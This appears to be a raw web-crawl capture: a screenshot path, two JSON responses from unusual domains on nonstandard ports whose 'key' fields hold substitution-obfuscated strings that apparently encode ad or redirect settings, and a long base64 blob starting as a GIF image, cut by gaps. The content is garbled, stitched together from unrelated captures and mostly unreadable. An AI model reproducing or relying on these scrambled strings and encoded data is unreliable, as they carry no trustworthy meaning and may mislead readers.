

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2117kc.goxupjy.com:8008/d/5230?t=0.04640940134526006
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goonQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sos{K01mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}1S(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}1S(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmhFp2LXfm(O^g@0{1\\\/o0@0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2117dc.yqrhrza.com:8007/d/6258?t=0.15856967244034714
body_size: 1079
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}@n{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0}\\\/0@}Q@0@KK{omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mT:5h54dm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}1f(mT:5h54dm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/YY@)pso@mX6Jg}@{0\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/01/02192026684.txt
body_size: 152119
content:
R0lGODlhgALIAPf/AJWF2EpHc////3Rok//WAwwKEhQTJNbGu0Y2kF0jFO//AMm80op3csq7uOfe7KiY3HdsbUY3X2FnA9nLyaeZtJiFeP+0BVUh9t3Y2t3Z6hQiMGhWlIp3y+fd3Tg1eLix609FSzYjhrWlmrmrp4lt929YqpaHzOjn3rep3DNDXv8CAuBNAichZoh3uYl12+zn6CIYUoZ2kjEld6eYys3JyaqalikYav9qmmdUTv/6l3hnqP/7tSMkN//wdEVFgnlpzNbN2TU0acm1qpeIuv/SJJiKh5iXy25F98W97MzG6XdktyQmRGtN0YmXAM3G2qum3P9iYr2323eDnaiUibu3t//wKqupqJmW2f+txriruP/X3MeqmIV0qTo3RaunybaqyZmO7iMyRiQjWdXN6S4oaKunuZeJqf/XSK2c/4uG3GZWcP+trf/tTocAL3NjW5N72JqYl723yh4XLlVTh7vI2NjX/VdlkNa7qpeImVVFhte9t5qWubabmMesp1dArvu1TzY2VLpEAVxHlf6gAIqIyP8AYyIiJoiHuYNr2P7RbJyWqIqHqYmGg1dXlIJc/Sg2UqaKhLu1rezs+sjYAIRqy5unrYJqujgyOLeZiNzWztYAUZqUi5umz3p2phgpPP+4KImHmHl1ujMmRpR7zYlqWzIoVf/v7+jNyv+SsCkic7cAQoyUyUdVg/+MjKy2uWhlpC8pM56M2h0PFWpmuzwC/aB0cNzo7/7ijMzH/eLIsszX2jQlJSkyZiMhBigxN+jW01xjcIqVmLJ2iEpDkYRQR6eLl2h0qBgSPIRrp4uVuejO1zlCAPaKJqy3yt2AJau224uXqaR4W5R7us3X6457qMSZj+/5+m57tsitubBYbpNbaDk+f66c1p6MxaOlm4uVi//937KLeay1rX1g6c3Y90QzLoia19rKlPf2/7aLnXxZ15yn4Xp+fEpTlFppntqtocCbpt7n2v8veu8AWv/A0dbvALDBAP/BwdPO9ykxc10/xK6cwcTGvs7WzlxeXf///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFZAD/ACwAAAAAgALIAAAI/[base64]/tGl9lDgYJq165TU9hHgdPsGZz2zHC9h5OR0HtW7RmyJ1nwPciNrzKSzMhy5cNXJVs1hPoqQtara79unVCya53cNf9KkYIXLzG8Hp3nFSb9ejGP4Mt/f54FejH4w+Dfz7+///[base64]/BRwybF0HWVXXaxw44/XRj/8teVgdUqmJgjSUQmmINdZGWXwGoJ0UPEEtQFMAPEgMcexSgCmm6kfSHtF16gplpqZXiR2rZldMvtPtqWMYMX5II7w2qrzdCbbr0ZYUS77vrm7rvOHTfddNWtsooJ+krn73T9XkdIJ8bMEUAQQahnnnnqqXcffQ9H/F587/kXH37nYbwfhvhh6PGIIYJcYYVksLChyR2iXPLJLKds8soslCyzyTHTPPPNNc/MS807l9wzCz2jF7PQGP4c9NFDn1d0h/ctjV8pYkBNI41DlmK1i3lE4CIgVs+4xIlBAimKKGqAgAOMpXSBoo+i7Hh2HgvFLTdDEtEd0d0PfTkZZHs//4bYZBrAUgFKW7DE0qVvtkSnqEJgg40VPglFwVBFQYJUEUkxwEA5U021aOeKOlrBn1rtZGlLMelBgx5nrQ6q4jjZacVQqlbAal55QQDCJX7dXdhggvG6N0l9QzbRZJJZVBlhw8oRgBoMxOCZZ3uA5ppp0pr2rWrZbi/bPuB+60W2M+xjhLoUGOHb+uq7u8e87tO7nHD6bmd/dt3hvxwhhBxyjXg+2IZ5JEZAiOknY2LQj4AWGCAOEchCJXKQgkYmsgpSkEEooxmCMphBponoZSnz2NBkxjQNDU1EHyMhCD/owRZyTIL4gQHUSoGiGp3IRVaDUYxw2LWp3chGKYpAAP+EOLaxyVAUXRDFEM8WlYWIYiF/[base64]/QFsIB5c376cg53rjGAObCiPANcj8MWVsD7QO0874zafTRGz6bZM4UWglqDPsT/[base64]/gsZObIG6SZkFLTW6CDSHYCR5AMQpeGIA7vUDADeWgVd4Qcxi9FfWwj0ks3zZi1OQ1hGwQiAE1nLUHM7QGfNX6pbVig5rSjE+X3lPNuWbDLvSprzbq08014Re/97nWObC93/34pS/a/+6rX/yqDnb4d43/jScFZEAgxOrJwOIu8IH8SdCCljtBCzr3giID6AYDakIHbrC61w1hCbeLQheGzLrKRW4MZwjEI+KwbT067wy/dqOoADECWQPBjMzbUvj2ZW74dZKWAPPKLAIVlV0ck4DLpKhwOLVNbbqUHtyUlqpSwa5ZeMueilKMP+lVKUvhHKIG2TlZHQoWEGCE5YZihRFE4iVRdSSnVrypmbiRCg2IRB/ieCpV2WWTfnUDLK50DIn4eMC12iKAUwksVmLEV6r0qUPk8NIYxMAMxaCA9Xz5hTjs0pjCpJaWi3ka0oTvmKk51zSZCU1xrU+avpnBmKk5L3mB0/+23nRONmG7iiv0S5y7TcZuD0Ewc3oAYusJLgGhFh9C7weBGILaCznEUfA+10Irc5mkIw2zShu0oJgmqKYtndBOK9RoE5WoqC9KalCLmmj2bPR+rma1qBXxvDDi0Y+49qMhGTFF7BWiGtAm01LE9KU33elC/htU5gnPsENlzN9yZdYpbEFNKRHCpQ6H4hg3zk47KdXkjBIormZuKW4Qq1PI6rkOL4MdMagAHIZCqQZIG8VgKUunxCJVOlFBJyMQAR/8hDm++jsv7ICAP2DxYx8rtbCoFIlRF6tsxjLWsRaBCA9AAIHI4kHKGL/eLnsJm25p1sud1d5owOyF37CGXbb/WR9q2azmlk8Tze27grvm1437rSKbc77z/MSpr9327+fXIEQofOuDFESsnlDzT9KLu/TmQvfpj6ZQBwNK9exmGmY02/SlF8r1TmuXhCk84Qm9289Vy9BqNWQRrNGmXhnRkAcoYu/YAgCCPHTBRRFw9a+ZmKT8ShGK/IWl4JNs7C/5iotcHGWtegEBM5rxDmhUMExusqZICAGOkRuKXI5Cl28zoAKx8kSiEvXHcjvlj3/0RVVGlxWuYOMrblIdi2dflhdfPt90nMKg+gpwgffxSbb6la5ESXwhG3+VyG+l4I3s3y3BQg2RjUHGK8HZaVFBWuAyJperlYUuY2Mf3//s/5dho64ytM/8ZaCAF6DJCTSznxPw5wb8OfEETqzjAe2XV3C8ifM677zO5iBz7mJneMYdh/BzB3iAoWAMjcAKfyYG+dBOFNNOS1OB98Q0+sQC+jQhKpMhAjVpW2dpBYUzP6MzXXeCnsZQZDBqFQVRLtiCpvaCoYZqH8NDZNA1VcNqsdYjWnNSrBZ3RfQiMNU2XdODEaAGSHgQOnUQlUEQy0MsT3hkxbNwU8hwiaFYwGMA3lBGIvAO0QZV7hZjbtEHO/ETlHNhdVEB6cYA0aAX/uBHf/Q55AY6hgACtoNIQzECfXAT1PYmaFF7aWETomJJRLEJduFvmhNwEMAXshJ8Gv9wcIbxJR0xiUSlWH6zWIQhB12gBgPADnhgWTXQGq1BZV+QBVkgG+mXih3nPeADD7ExGrShLsjxLsgxi+uiZrmBi0bwAFfACb2If7gxf/W3DrjRizOHP9UBZ7e1c+ZgBM3YjPziHQcYdNfgP4cwdKFwjaHgDnOQAkEgaP7xQsblHyQSdeY4MtKlQeoIUFtHdSFoMyGEgiM0jyJUj9v1MWWHjzAkBjIUNTZQCjagIjS0djLldi3yj0AiB2FjIztYa2uDd/bld3LDU0r2UxE3ZBhpJsfXC7LQBYRjRmtyOGziFY2DeWlyhnbkbUuxkn4FArIiSIkihzIJSIZUAZCyJ13/wYctIRZkwWKsI1VutCY7IRSYhGO99yog0AudE3yktHh/EzwCZmSIoXzM91MTpxmcIYodhz1WRi2qmH7U10zH1HGrCGbikn7qIouvtS6+YX5sJn/wV39ySX/r8AReMJfsExzdMB201X/hNC8yF5hGYGd2xh28RQjVWI3YeA2hEAo68ArtcDBBQCDDNU9MozFL01385FyUJl0iqHVXJ48pKJqkmQ8UVWqhhposmJoxiDTi2I/q5Wo8BCND1IO+ZpClwANLsDZFBF87gpu+VgpZowb4RZHGWZGD5XBgUoV7g1SXiHAGgCbVAJIp8Q5C0BXYiW0nyScVhke183maozlu/9AFgjSH5tk5/sBXjAApaZKTXqE4cDITZ+Fi1VZJO3FJe5UXiVhxIAALwFdw0LlwhVVYl2iJQvVwyMMD/hB9oGEFouhL2CMtWaCVWvkbziSK1kMb6ddMZzkbFJCWtWiL78Jm1IQb+Dd/cUl/Kjp/VyCAAZMv3kRbsDWYzeh//eJz1HiNjAkeC2gMOuCjxmAHjVB04Lgxx3WOSCp1VZd1TAqaTvqZnPakpDmaKfh19MhdLcSP/AgDMMCPN+SPbadD6YWDMgJ3OfJEOyJrbDM2O/RSESAHTySRUWQQP0V4/[base64]/GnonLJDU+wDs/wBOMql9IkZ/2STd9EmAE4mPBKmKtgDj3HP0DnPzxqDI4JpDrQo40wB9vwjcIlTxxVHxeoj5tZCh8ogi6jdVQ6pRBLpalQMvkQXCxQsRRbMxh7sSsINB3LCxYLshIFg6f5M6bJUVrapeVFNaUgA1ezg3nwsqzWIkAUhBH/[base64]/xux4vuw9qhCEqSyXJq+6msjBOmzuLkiYrAEcgADcgcDseZSMyIjPJs1Ehk3xPZfeZqnTVkRINBUjrcFkWBGWAtHfJJVf3JHmJOGY6s5FecLaXvBHdY5SlluU/FHvdAFnYSHNVApLPEVqRNvsgeqmUJ5dmVJqCrBiVi2gHsJtDJ8w7eRAOZFt0pkUqmrhhAAA8AIoDCKsEF9xFpl2Ke5lcAaZEkBeIAHTgZ9nKgGwOAGTvaJZcAJ4sKhuNEu1dQ+uAhzrPU+bXai57qixkhnt6Vb3EFbhAmvviiYhWmv9qqY16CvP/oKA/[base64]/FC8PIJf4h39XkLoBc7s+jbsD+K66K68CQ41Ct6N5/Ap2YLzIm9T/6gHMGwQKa8v9oZkoeI4508kysNVbrdWQnMnZG9ahqcmOLAOZDNY3kwqRvNZezdaaXMkyo9UywMqr3Mma3LGevIKRvDIwQMu0bAPoS7/pu5tcugQ2EAFk4MvnlSMnxV4/G1/HPDZ3pzVl07/OXJFUiXw6jBibvadOuQsVcMCOlyZ7ohVZURSd11UTHJ4QQAr82UczycHlOdtKeXoaAMLfsKlTkCZr4lYNsDrx1pOjKtxU5W5d0bWA4qgBp4hu4JJcYsNmEkY3jKs9nNnKp0WylAKd+MQUqgje/zCsXhAHzUAFWdBM1DcCUuZkbgAB0MfetMTeKU3FL4UDOIuEagAI0DcAEDAAG8CJtli6y/E+ycBmanwv+uKt4IrGblaYuWWY/IO7ghnHNGpn5rBbFQ68jDm8xbvhfZzHsxCZHhABQSADGpi+WuogivbI37jinbyxUHpQMdPJHiADM+4BIWDjOE7jcz3XX73JmMzKMjDi+aDjFQvKnszVOl7jN07kdS3KoIzKHJvKp9zkQU7j+eABV37lTF7kq1zlM/6NJK6w5AWQA6myJ3LLaRecV9ObPRKEeQACtanmP/vYxMnMRlsZeH7ng6W0CA3NIvHnT1vNh0XQ5cAHmFAN1f/wDpiwFWvVJ3GRKoKiSWPrt5Tu2n8FAU3Bzpq+lJxuK1Ox6RpwVpmUSJWyh+9Gqn5Yz8VtVV17R+ZccfxJw6c06IG+bAZt0MlmCEoUfVA2Pc0CGtgz0ajh0MXA3trQ3hWn31LQDCjdDHRQCciiBgEQAGYACuwNAsAwxAMADOzt3yEKDcUhTsYh4Ps3BEMgjclQHS+df/b3i77houJ0CAZorweIHWmwCmkgr1eQ76sQC4SQBv9u1I3ZmLMwC8XrDsWrA7OgBMXbDu3gAwgA1Wi3viZuAy8j1zPu1mO3pA8SM2q94zgeAggg8jde8jMeAl1t1m89gmoNySC/5CjPymf/vdY0bvImv+NGPr4tXvM2vg03P+R0TfM1TuNabfEWb8tIz6VbGthKHzU1u7NT8zU78ptWAwhLwDUxgrPC1lNcX5EBfGxRGWBC9ohucOiQEA7EULak8BM/MRdKgQd0wVdlS8GuTQpuoA1n29xi5cHmucF932Fm9XmQMsKWd+onLHuZ4in8gLfG7c20UwR6UbaU3tyXoChmMt1NiUqIF/azfquRmgL+cMW21CydUQyssXHE5IoxAAEcHQMUDAplAA3BEAdx4ATBsAdRQAEx0InZvghRkATBAALB8AUZwBn7DX0RwBnsYAcxAO7vMz/HIRz4Qh3JIO/GoT69GIyckNP5/weYN1evdHy7/H4FsTDU5a8v9/7v6h+8jvmYxasEP7rwr+AOgiAICOADIY52NFTYKgsQpWyUYhFEhocQCBXKCEJGBhkyLCKykEjRIkWIMg6GQOABwUeQITt2XPhQRqqIZFCm0ujhoEeOMBEklJFPo8ODL0d+9AjTZT4yQCECzZdKqNGgSYlu9OBxm0ifNXO6bDqSpksZpSIKLCVGDAxRML6G/VoWrFgYS9IuKVUqAIgIokSJkQs3T4RSoiIAElVqbxcQauQMliXHgJzChxMjNsxYMWNZBiRHnizZAOXLljEXyMw58mcDnC1bFi2LQbhomGpVw4SJAQ4cEEBAgOAGh/9t2G7c0GZAW7duYr8NadDAQw5xDQaQKyeu3Ply6Mg1GPLHoEKFcFNG9BEi5I4e8Af0iCc//[base64]/JZRZZnnFUSVmYXSWEkoYZpiPHhoILRg6hcEGsWx4KASOSp3JpYZSokgMFlhl1SKVWuIIJD8QqPVWkU4lVaOVUmJJBlIRylVXrHCSddiPnqLpKFWbrSglh4LaKCRMMbUK1almHcYPa3eVYaBNzRKXU3K/8vQYsfCaKywYIrgLBL1EAUSMtvKKIIDB8tU338MO0xfAfgM0LMACC+ylYIMtO1iyhQ1o+OBeZOnFEAZIcYOBaNwgJgEQQAAMAn/c8AcHEGDDoZyOSc7tNt1uA2E4HqaTmbhepLOZ5ptt7sUXdhjZZJMpRIjEuwbKO+BoPSY4QGmlaTjv6Pa62wI++mrY/wS/iverzZ9LhgsQYocVdq5hgsOWrGy0LUv7bAN26cIfCGKYEA9FLjTDDAoo8CILV/aBI+5a5JYQFAj4cSKYZiqRMO4YamGgiBYFD+ZGYNgxIgZoKoFGCn+GhEBEUKSwgx1gBlhkhj2YhFLKZKqUEs4qq/wyTNrJtL1MNMU00wgT3sTzdxfSED4NPQG9Ihbj00j+90KvcWHRWYx5VFIlIp2FiXaGESTTCMjgytOvCDo2V58cYoEggjCCNaOqENDnggvc90MfP5jww48L7q8VJJoeUkklmwjrIyHQh60MCJKmZGsn79Pf/[base64]/lMYQrXyY9v3ACMlwVIAwOCYiejCBooMlGUmjGEKEDgD3bEoAhzKwaF6KYICuzDC2aIgTZaVAEbAUEXe2hGHJywB1CwA5cMsKUqY0AhOOAhGHiAAwXKIAUpgKBGMRhAJ9hBmyH/UXMRAyCdMVL3pChdaQiEOMQQrnQIcmrJTUaY3QyMwCYz6c4IanInO41AqDodKg3OC17whscnQA1PoNfY5z6v8YNJTS9SJSzB/baFgAhoZFOe+pQNvEeqC9ACo7M6lUYqwgIbtAqkIhVDRmTwlAscAQ1oIEFGaQG/9x3hpR2cSQh4BS1SzWQmR8ioAfeXkBDYZHwpJcFL4ddBrNwUJRJZqrNiNS0EXIAEJJDpS18aE11tY1YXGAcYjDrCHzCBCcPwQCpYAL4YpnVcamFrWij6Vh5GoAtyAcQL6SUvfO3rX43xV2MG0y++8pVtg0VYZiojNoZJpgC9eGIYZSGxXkQs/2JkFGMYxzjZykrMYbIw4y52AYJy+EIDNSPOcHB2M9LmTLXDAYF1KjCFGohgBN1pj9EUqbSjOU09i7xDex65hfnUpwgVqGRtIECyXWiSjg9DrNmcy9zEEvZgcuBBySDAADyAgkJ1a2XdFDEDL+QHu7X4Rs/KMI0MuAIa0MBbDWpQjGJAAg9FaCUFamBfCihCEaCIEBxIF4MvQGMRxmDHIqQQg0Uo4hl04IQxjAGMReyhdU7aA5xWgSUtZThLXZodmMAUzzHhTp5XWAWgBpWGfrqgnygWHhiUFyg+CXR4zXseo34wix8ogYRhfV/+fpoVGMJQDAMhQ05pUYeVTpUWS/++QAgimkKBgDR9r3qqR2pFAgFkOcuSwAdL0SAAdHzAERoMSf9+lQ+O2goMAsCHV33ME2KF8AJfZvMHqHpVkuRkghMcSlCQEsAQHlnLXEYCGsAQPzg/[base64]/Jdjhikp4IW8UEAEF+ACPEcCjDPCwAgXg4fD76pcCDVBEDNjxcbyNgQ7JYIcUbsQOUDyDHAxOhiIGoIYNqIEVauhEhd+kpUPkXOfq/NLs2PTheaJpTSQGVIxdeoQjjIMELiBBGpqeBgAML+oyXnHwnDdCHKtjxzxFAzrQEL/9SRSGnQIpsD5CCy2nvQ4tJZVWQgqDs450fQL0A5bTrmUkXAAdWv7AURHwlJucZHx+oEWjs+x1mSIaqHTHHz7uLgBJPLpUP0nKQ4BiEpRARCLSegq3LuD4x6PjCBx5SggJv3e1oyHpP7hG6x3VCLJeWn1CpqFaPeUJT6nlrXKAAbpe/1gvv+hV+PoyxF8FBrCBBUxty49uwhg2Rcb+OteMxTWupU/Z0IwxNMNerMQWO1oAySy141dtzshvCFjUu9zeCCTR+HHt2y5N/kyDmnj00J1HRiKSU4AEcc+tG3/[base64]/[base64]/s6btkfWxmG96GzROSpcfgBDkAo1mO9a+jMSRmGbXiIi3gr1KQo3UNN3+u94Ru+vgIs2TQMyaBNBTSbA/nHfoRGaay+XLM+avS1/+gTo2sMG+W6o/[base64]/oJiZ4YiZ5YiP89kwG+zNKuvDs02CAHusT3MTy7vABEgEVZdAFEOKjniUVBvbHsyYd88LS04kVfFMbVbFRjfFQieozHOCJlZEZmpKLg5M1M3VTe3CT11EZQ5cbnkCMNmI3rgK3ovIPpvM5csE7yYKTe2k5HCjf5wAQ/oseW8Ycu+I9/dDdM/SR4082AlAVfCIzKOaYiQKaE7D8/KgYpUAQ6oANXUNARiAQGPVBsaIBsxYYFwFYDpQIBzYIayIIYXARGKLlKqIMyAFFQADhhiByPGwA3ytAgBAYIGBJWEEKaG4JQWIROkIKd/Mly4rAn/Ll3Gsp3EhThWbohzTKWUrqpglgSkFiKnar/[base64]/O1JO8rsZQ7iE6zpVEaC277g2PWhV+lOaU5C/V1XVO8C/dgQub5jHCiAFdsjVcgiQv01A0UVAxEqMwlWDuJkbZKKQhQwH+JqCOKADaGgGb2gP2+XWBliA3N1dQlqAOPDd/26NAyoQB3ioADXQr2YAhdCBBmeigG+IgXcFkflqJTyojQCIgQyFkdKpHHZIkgE4BJjsBJ9cBIEdAoJ9J/Q9yncqMQCYOil9PKqaS0cYB/qtX/u93/plAquVX6Sbs8eTBDUMO64ohSCAy/oR2SI90/3BIDXVqRDSByZwUpcV0wtow0Gr0quYlflJujv8ujPdiZvNUo3VsjrgKrGqU5+qTMq0Up14TDiNzDA00vnxgxI4Ar/0yqUtIa1zAUrw01d8xaQbMxKg2tZrPXewAw/gBRjAvV9Ui7AIxrBwYmGEgWKc1GKkVEsNyE4Czk3l4t/k1Gm0RswQ1VAtY+QwhNmwjv8/SlyisTZsa1XHvc7xaABC6q07GBruFAFMqI/[base64]/1SB+lmenjdO0m9N3xpVbwZ+XgmeYsIkA0uAsjVn/Lfu6CJZhsfJfpS0hGS4BHAPnH0C6vUMDd/5MRpm0UHCwI96GIDAXc+kU3nMrsYXpxjgGv0pbfuGrsrHNtRmN3HwsuY1GXNNb7PM+vi3OgzEjM4IF9DMEX9gFWJCD4bTGvg2bMmY2rL4jwDWAcqiO0wiaqZHOA2Bc+otcyL3OO3i/96tcb9O/+fCGn+EjUmCAlgEBXzAEzpK3druM9jyswgqN6opPfNuE+PKjdIhkeKACRSiDL4iDLKACOrbdTl4APaDsBZiABUAP9CAkPYgDx6aCCvkCMygDV6gDW3gG9rqle3Ml1m4RHjEDKQDfWwYGYxiAyeEvY1gEFT0E8QVm//HtyS1ZBS8hMXYiOhOgUacT2ShduqZbsaasOhRTMaajqqS7WI1Ouzc804giA3phgQjwAKdtZ46eH/[base64]/xza3nET+KypI7pmv/c9FV//FUZD1bJgIXOaZFiIGwMzM9iqIFgqAQgsAUqEAFsGMf20N3JruzKxmwnyOwFSHTfbQDhzQIroAYzAAVF8IJpmAY6KAM8cGVqKAYzoF4KMSZGWATsTYY9kILSwWUbAQY7AAYp0O2eHGZhXpRDsBM46R03sXXfaUolm2CItebgaW5sdrptpmap+jqlc2/MJOEiPWcbGDKHqEN2PssHR3A0cAAkaCmjajJtD4EJTynlTsMjkETRUzyF0GA/QLr/LVL8Ru91RndTNGEZtlONRgdI259t0Kpyt5WMpmiH5aoYFiv1voA7rAN8IHiDL3iEJ3j+BjNjf8VJ+/CU9vD/1nOwOQgA7l5iDeiUl/7F2ex4nVa+5Eu+BUSYhVmsu61x6ZMsLkKZksEBYrgNmDcZ2CgZmu+YjukCHN8sA9z5sRlAnw/c0zpjQ7iYaEgNEeiDPqBc6jyAOD6FXKC/62SPsfa2c4iEcPNO/puCc+VckemYz11PsF8YzWq+vn6bj8O3rIct9yqCSuCHfgCCOLDdyk50GtCDQ8dsdJwAJ8D7y0Z0foh7TGeHD6mbPSDtC+3Q7ZpA+MK3T88uamKH0RkAgAXYVKIGkvvenIPJa/BXgPVJJrQwZSaxE3MBaP72anZuFoNuFVu6udREL3WElkr2LHtD+8kUaLGyA25nR1CH/xLSh2THBakMfuFfqTsstJWyby1Dh3FQPJ365xHOMqo64Q16zPspgZ+F3yXLfu1fMgvWslOkzG3IhwsKYQhXcIe1YQjfX/[base64]/[base64]/qhDy2SVIjPBUeow0SGGhrpB5EuyrikfpKAgYCGG26TI5RIHnEBPiiiEeGEtAjpyAVIVCj/yX+OkFDmmSSYWaaYYx7BxA8/uBDKNXWWd40xoRiDJ5/[base64]/POa4gaEMQ6xRRcicAHH4pQIQk/ZXhDxQENHLDAwxPokRo9TkzghDIWa5xaa68tkIUirpQRzBd00EDHIsGYAZxyxFFQ/wMFisRcjBnL4VGDFzFI0Ul0A0DQ23OHdDKAO8kskh7SnYhH3nfpEXLIEISsMsQqAKySxnz1nVghCUccQQvYYYs99tgkVOi1kvsBqU+UIbJABhkRQKmPOlvvp+KK/Tk4Jhp9+/133y8iATjgJFyQYwgeUOmHH0eYffYRjhBZ4o6VE2mij/s5gE8dnHveOejovFjHBYyPuI2OSDIxzgV1aHklhXV47Qgtou8HhtdH6KO7Pr3vvrvXe++3ZQlMlFBCKOiBl4yddTqf557RD9DONmIQJAZCjlIUEWEaed99YkeJSir5owZbTjktyWSrrBXU4j787++VFU2O3bQrp72kWv+OUEkt5T9TlqKsAUZFKbvwx/oqs4VqeAUs2bpDWs4SwbWA6wDhIhe5hOCVumBiCuqqAFZwAoJywKJenUKMvY5iqsV4il5JuQQI/DUZPmCiGpgYmBWywI/[base64]/QujIJC0ukMtd6lKXrrPllaI0omH6IZP6wJKWMtkmAWzpCGOKEIuMJ011lEAd6qDdL4enj+P5QRAIyIMgXuFG533neXjSk5/S6Sc7sGJQx5AUPC0lT33Rs57z+lSoQFK+fXpEFrsoBzFkQopwVICg4YDEQRNa0HRpZS/zs0k5MmUIQ3ShHCMsB76MVayNHutYzFLKR3vBrKo8CwLR2EpXtvCOd1zLgrnQA7e85S1ucYssZMngFsRRLa6Ew4N6YQdf/LGrLhgiU0btKLE0ddR8MfVZFaAhHxg4sBFYATeRAI1rZKoHZUygq1zNWMa8ujEacIwGTrBCJcqQnGBQoBlJ/5jGbPBQAUYoRxEwowA8qKiI5OCBEWxtBidw8Ywy7iw6UnjOANgxgPO8sbFw9I554Ig0PZqAEPHJWiBR1LUJFbKQVxLeJS+wSAS4LUQ6opsnUwSmIB0BtBa6wJBKULniuTK1aIicNSfHtih5oJRVKsHuxkTJC1DoA5m8HJEct8o3ZUi2jANukrJUIdIViZhQahAuMplN/dy2dvtBx3aZeQE1jcOa1qymeSsp3eFdwBLHE8QG8pCHCATAB3Z4RZ2Yx7w6SaFO0fMTntIJKO5973tIUUyBNwKSj/[base64]/qKPX+oDSiBDnW7bpuj8rol3m0AEh0QrJkpIIUob0MYwjlahuwt71BXr/Z7rUITOT3xbvqi1kywiNo5Xmfbcrr0mL8AoAd+ctgSDkO98IyCACHpgDfsfjvOepU8B+MoCjEO4QT71TXyZ8uAtbKHHxLdjB/PRn+txw0oNyBapcCRjAJgOJIsiPwwwA8UR7AYKd4CB96NuFUJJKwJmDVCofBUECu8LAr7CUxhLs1gFmqpZtnYMs5xCXBr2yhY/jxadFvslPYI6vw1BkhaCSBSxgOGIESosrNaxGtRhQgxE0